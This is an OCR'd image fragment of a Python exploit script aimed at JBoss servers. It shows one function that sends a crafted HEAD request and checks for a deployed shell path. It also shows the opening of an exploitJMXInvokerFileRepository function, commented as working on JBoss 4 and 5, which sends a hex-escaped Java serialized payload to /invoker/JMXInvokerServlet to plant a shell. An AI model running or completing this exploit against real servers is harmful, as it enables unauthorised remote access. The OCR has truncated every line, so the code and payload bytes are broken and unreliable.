
                   "ring&arg2=.jsp&argType=java.
        conn = getConnection(url)
        conn.request("HEAD", payload)
        result = conn.getresponse().status
        conn.close()
        return getSuccessfully(url, "/jbossass/j
def exploitJMXInvokerFileRepository(url):
    # tested and work in jboss4, 5
    # MainDeploy, shell in data
    # /invoker/JMXInvokerServlet
    payload = ( "\xac\xed\x00\x05\x73\x72\x00\x2
                "\x73\x2e\x69\x6e\x76\x6f\x63\x6
                "\x73\x68\x61\x6c\x6c\x65\x64\x4
                "\x6e\xf6\x06\x95\x27\x41\x3e\xa
                "\x08\x78\x94\x98\x47\xc1\xd0\x5
                "\x61\x2e\x6c\x61\x6e\x67\x2e\x4
                "\xa0\xa4\xf7\x81\x87\x38\x02\x0